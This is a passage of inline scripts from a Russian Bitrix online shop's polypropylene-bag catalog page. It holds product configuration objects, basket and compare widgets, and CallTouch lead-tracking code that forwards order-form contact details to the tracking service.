/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8','PICT_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict','PICT_SLIDER_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_pict_slider','QUANTITY_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_quantity','QUANTITY_UP_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_quant_down','PRICE_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_price','PRICE_OLD_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_old','PRICE_TOTAL_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_price_total','BUY_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_buy_link','BASKET_PROP_DIV':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_not_avail','COMPARE_LINK_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_compare_link','SUBSCRIBE_ID':'bx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8)
				{
					window.obbx_3487917369_7517_95959caa9d3c05d3f1e0a41ce1a2e8c8.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13681','NAME':'Мешки полипропиленовые на 10 кг, ПП 35×53 см, одна ручка, белые','DETAIL_PAGE_URL':'/catalog/meshki-polipropilenovye-100kh120-belye1/meshki-polipropilenovye-100x120/','PICT':{'ID':'9108731','TIMESTAMP_X':'11.02.2024 19:33:37','MODULE_ID':'iblock','HEIGHT':'480','WIDTH':'480','FILE_SIZE':'10810','CONTENT_TYPE':'image/webp','SUBDIR':'iblock/9b0','FILE_NAME':'xjlw4wo757bxlpkni0l8r1ed9g4jybrr.webp','ORIGINAL_NAME':'XXL_height.webp','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9410c9ff66dbab32f38aecef117b8104','SRC':'/upload/iblock/9b0/xjlw4wo757bxlpkni0l8r1ed9g4jybrr.webp','UNSAFE_SRC':'/upload/iblock/9b0/xjlw4wo757bxlpkni0l8r1ed9g4jybrr.webp','SAFE_SRC':'/upload/iblock/9b0/xjlw4wo757bxlpkni0l8r1ed9g4jybrr.webp','ALT':'Мешки полипропиленовые на 10 кг, ПП 35×53 см, одна ручка, белые','TITLE':'Мешки полипропиленовые на 10 кг, ПП 35×53 см, одна ручка, белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'61.224','UNROUND_PRICE':'61.224','BASE_PRICE':'61.224','PRICE':'61.224','ID':'1592','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'61.22','RATIO_BASE_PRICE':'61.224','PRINT_RATIO_BASE_PRICE':'61.22','PRINT_PRICE':'61.22','RATIO_PRICE':'61.224','PRINT_RATIO_PRICE':'61.22','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'955':{'ID':'955','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13681'}},'ITEM_MEASURE_RATIO_SELECTED':'955','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f','PICT_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_pict','PICT_SLIDER_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_pict_slider','QUANTITY_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_quantity','QUANTITY_UP_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_quant_down','PRICE_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_price','PRICE_OLD_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_price_old','PRICE_TOTAL_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_price_total','BUY_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_buy_link','BASKET_PROP_DIV':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_not_avail','COMPARE_LINK_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_compare_link','SUBSCRIBE_ID':'bx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f)
				{
					window.obbx_3487917369_13681_e7e23067e5127ebe8ec742c0ea82d09f.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13444','NAME':'Мешки полипропиленовые на 5 кг ПП 35×38 см белые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshki-polipropilenovye-45x75/','PICT':{'ID':'9108725','TIMESTAMP_X':'11.02.2024 19:35:19','MODULE_ID':'iblock','HEIGHT':'606','WIDTH':'530','FILE_SIZE':'37948','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/00a','FILE_NAME':'5vqxbqey9bpjqah1mdlgghnfn84aebnk.jpg','ORIGINAL_NAME':'6618978364.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'806ba7af57ef47837591700eee8967d7','SRC':'/upload/iblock/00a/5vqxbqey9bpjqah1mdlgghnfn84aebnk.jpg','UNSAFE_SRC':'/upload/iblock/00a/5vqxbqey9bpjqah1mdlgghnfn84aebnk.jpg','SAFE_SRC':'/upload/iblock/00a/5vqxbqey9bpjqah1mdlgghnfn84aebnk.jpg','ALT':'Мешки полипропиленовые на 5 кг ПП 35×38 см белые','TITLE':'Мешки полипропиленовые на 5 кг ПП 35×38 см белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13.296','UNROUND_PRICE':'13.296','BASE_PRICE':'13.296','PRICE':'13.296','ID':'1355','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13.30','RATIO_BASE_PRICE':'13.296','PRINT_RATIO_BASE_PRICE':'13.30','PRINT_PRICE':'13.30','RATIO_PRICE':'13.296','PRINT_RATIO_PRICE':'13.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'718':{'ID':'718','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13444'}},'ITEM_MEASURE_RATIO_SELECTED':'718','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62','PICT_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_pict','PICT_SLIDER_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_pict_slider','QUANTITY_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_quantity','QUANTITY_UP_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_quant_down','PRICE_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_price','PRICE_OLD_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_price_old','PRICE_TOTAL_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_price_total','BUY_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_buy_link','BASKET_PROP_DIV':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_not_avail','COMPARE_LINK_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_compare_link','SUBSCRIBE_ID':'bx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62)
				{
					window.obbx_3487917369_13444_db63f2a783ba71e8a375390e75b57b62.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14398','NAME':'Мешки ПП 35×38 см, одна ручка, «САХАР», белые','DETAIL_PAGE_URL':'/catalog/polipropilenovye-meshki/meshok-polipropilenovyy-55-105-belyy-1-sort-65-gr/','PICT':{'ID':'9108727','TIMESTAMP_X':'11.02.2024 19:38:22','MODULE_ID':'iblock','HEIGHT':'604','WIDTH':'476','FILE_SIZE':'45518','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e6c','FILE_NAME':'96y61zngo620p8t32j36yk7a279fomdz.jpg','ORIGINAL_NAME':'B3D-AKKUirQ.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b9a0079c4efae04b9a913030546800ce','SRC':'/upload/iblock/e6c/96y61zngo620p8t32j36yk7a279fomdz.jpg','UNSAFE_SRC':'/upload/iblock/e6c/96y61zngo620p8t32j36yk7a279fomdz.jpg','SAFE_SRC':'/upload/iblock/e6c/96y61zngo620p8t32j36yk7a279fomdz.jpg','ALT':'Мешки ПП 35×38 см, одна ручка, «САХАР», белые','TITLE':'Мешки ПП 35×38 см, одна ручка, «САХАР», белые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'13.27','UNROUND_PRICE':'13.27','BASE_PRICE':'13.27','PRICE':'13.27','ID':'2067','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'13.27 руб.','RATIO_BASE_PRICE':'13.27','PRINT_RATIO_BASE_PRICE':'13.27 руб.','PRINT_PRICE':'13.27 руб.','RATIO_PRICE':'13.27','PRINT_RATIO_PRICE':'13.27 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2182':{'ID':'2182','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14398'}},'ITEM_MEASURE_RATIO_SELECTED':'2182','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/polipropilenovye-meshki/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6','PICT_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict','PICT_SLIDER_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_pict_slider','QUANTITY_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_quantity','QUANTITY_UP_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_quant_down','PRICE_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_price','PRICE_OLD_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_old','PRICE_TOTAL_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_price_total','BUY_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_buy_link','BASKET_PROP_DIV':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_not_avail','COMPARE_LINK_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_compare_link','SUBSCRIBE_ID':'bx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6)
				{
					window.obbx_3487917369_14398_c9e3e7f526fe8ce3c66b28fc6545ffc6.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'1','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].4b7638f41c79e441b8bccdca44e4c721628fcd2264ee37f130cb197fc064cf78',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/polipropilenovye-meshki/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
